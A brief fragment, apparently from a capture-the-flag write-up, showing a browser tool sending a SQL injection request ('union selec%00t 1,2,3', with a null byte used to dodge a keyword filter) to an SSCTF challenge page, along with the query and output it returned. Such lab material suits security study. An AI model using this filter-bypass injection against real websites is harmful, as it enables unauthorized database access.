 Load URL
http://ctf.sobug.com/hack_game/f9abf127da5264c1/index.php?id=1+union+selec%00t+1,2,3#
Split URL
Execute
Enable Post data Enable Referrer
SELECT * FROM HELLOCTF WHERE id=1 union select 1,2,3
Welcome To SSCTF
2